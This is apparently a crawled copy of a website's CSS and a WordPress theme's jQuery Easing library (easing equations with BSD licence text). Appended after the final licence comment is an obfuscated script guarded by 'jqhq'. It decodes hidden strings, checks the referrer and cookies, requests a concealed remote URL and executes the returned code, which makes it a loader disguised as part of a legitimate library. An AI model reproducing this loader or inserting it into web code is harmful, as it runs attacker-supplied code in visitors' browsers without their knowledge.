        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 35px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6
body_size: 14312
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};